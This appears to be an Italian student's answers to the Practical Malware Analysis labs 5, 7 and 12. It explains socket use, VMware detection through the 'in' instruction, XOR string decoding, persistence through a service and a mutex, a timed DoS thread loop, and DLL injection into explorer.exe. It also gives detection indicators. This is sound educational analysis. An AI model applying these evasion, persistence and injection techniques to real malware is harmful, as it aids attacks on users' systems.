

Entrambe le funzioni raccolgono un insieme di processi ma nel secondo caso utilizza anche una soket per inviare tali dati.

Utilizzare la modalità grafico per rappresentare graficamente i riferimenti incrociati da sub_10004E79. Quali funzioni API potrebbero essere chiamate inserendo questa funzione? Sulla base delle sole funzioni API, come potresti rinominare questa funzione?



Possiamo dedurre che venga identificato la lingua predefinita del sistema ed inviata tramite soket.

Quante funzioni API di Windows chiama direttamente DllMain? Quanti a una profondità di 2?



Con livello di profondità 1, verifichiamo 4 funzioni API Windows



Con livello di profondità 2, verifichiamo 33 funzioni API Windows

A 0x10001701 c'è una chiamata al socket. Quali sono i tre parametri?

All’indirizzo 0x10001701 riscontriamo una chiamata socket che accetta 3 parametri (protocollo, tipo e af) che vengono tutti inseriti nello stack prima della chiamata.



Utilizzando la pagina MSDN per il socket e la funzionalità delle costanti simboliche denominate in IDA Pro, puoi rendere i parametri più significativi? Quali sono i parametri dopo aver applicato le modifiche?

Ricercando sulla pagina <https://learn.microsoft.com/en-us/windows/win32/api/winsock2/nf-winsock2-socket> scopriamo che

AF 2 sta per AF_INET IPV4

Type 1 sta per SOCK_STREAM, questo tipo di socket utilizza il protocollo TCP

Protocol 6 IPPROTO_TCP , Il protocollo di controllo della trasmissione (TCP)

Cerca l'utilizzo dell'istruzione in (codice operativo 0xED). Questa istruzione viene utilizzata con una stringa magica VMXh per eseguire il rilevamento di VMware. È in uso in questo malware? Utilizzando i riferimenti incrociati alla funzione che esegue l'istruzione in, ci sono ulteriori prove del rilevamento di VMware?





Nel caso venga rilevata una virtual machine l’installazione viene cancellata



Passa il cursore a 0x1001D988. Cosa trovi?



Troviamo dati apparentemente senza senso

Se hai installato il plug-in IDA Python (incluso nella versione commerciale di IDA Pro), esegui Lab05-01.py, uno script Python IDA Pro fornito con il malware per questo libro. (Assicurati che il cursore sia su 0x1001D988.) Cosa succede dopo aver eseguito lo script?

Non è stato possibile eseguire lo script attraverso IDA poiché non siamo in possesso di una versione Pro. Di seguito analizziamo lo script.



Con il cursore nella stessa posizione, come si trasformano questi dati in una singola stringa ASCII?





Decifrando la stringa trovata con la xor otteniamo il messaggio in figura.

## 7.3 Lab07-01

Persistance







Network based



Purpose



1) In che modo questo programma garantisce che continui a funzionare (raggiunge la persistenza) quando il computer viene riavviato?

Il malware raggiunge la persistenza creando un servizio denominato Malservice.

2) Perché questo programma usa un mutex?

Questo software impiega un meccanismo di Mutex al fine di assicurare l'esecuzione di una sola istanza di questo file in modo simultaneo:

Nel caso in cui OpenMutexA non produca un valore nullo, il programma verrà terminato.

3) Qual è una buona firma basata su host da utilizzare per rilevare questo programma

Il Mutex HGL345 e il servizio Malservice possono essere utilizzati come indicatori host per rilevare questo programma.

4) Qual è una buona firma basata sulla rete per rilevare questo malware?

Il malware utilizza i thread per connettersi a:

<http://www.malwareanalysisbook.com>

5) Qual è lo scopo di questo programma?

Possiamo osservare diverse invocazioni alle funzioni API correlate alle date e ai timer. Di conseguenza, possiamo identificare un momento preciso in cui il malware attiva la sua funzionalità principale.

Inizialmente, notiamo l'uso di SystemTimetoFileTime per convertire l'orario di sistema nel formato dell'orario del file (01/01/2100 00:00:00):

Il malware utilizza una serie di funzioni per attivarsi nella data selezionata e per una durata stabilita.

Se l'intervallo di timeout scade, il malware entrerà in uno stato di "dormienza" per altri giorni prima di terminare. Quando viene raggiunta la data 01/01/2100 00:00:00, il malware crea 20 thread.

Questi thread sono configurati per avviarsi all'indirizzo 0x401150 (offset StartAddress). Ciascuno di essi effettuerà ripetute richieste a http://www.malwareanalysisbook.com (in un loop infinito).

Di conseguenza, possiamo dedurre che l'obiettivo molto probabile di questo programma sia quello di perpetrare un attacco di tipo Denial of Service a <http://www.malwareanalysisbook.com>.

## 7.4 Process Injection Lab12

1) Cosa succede quando si esegue l'eseguibile del malware?

Avviando l’eseguibile non si vedono effetti sul sistema.

(Nell’analisi successiva capiremo che il malware prova ad iniettare la dll malevola all’interno dell’explorer ma siamo su un sistema a 64 bit ed anche explorer è a 64 mentre la dll è a 32 e quindi l’iniezione non viene effettuata)

Runnando invece la dll con il comando:

1. rundll32.exe Lab12-01.dll,DLLMain



Avviando la dll viene mostrato ripetutamente un popup di pratical malware analysis

Testiamo l’iniezione manuale andando a cercare un processo a 32 bit



È possibile verificare immediatamente che l’iniezione è riuscita dalla visualizzazione del popup discusso in precedenza.

Da processexplorer possiamo anche verificare in maniera più accurata l’iniezione avvenuta.



2) Quale processo viene iniettato?

Il processo che viene iniettato è explorer.exe.

Non riusciamo a vederlo quando avviamo l’eseguibile ma abbiamo riscontri tramite le stringe e il disassemblatore.

3) Come puoi fare in modo che il malware blocchi i pop-up?

I popup possono essere arrestati terminando il processo che li genera.

4) Come funziona questo malware?

Il malware esegue l'iniezione della DLL su explorer.exe per eseguire Lab12-01.dll . Il file .dll genera gli infiniti popup.

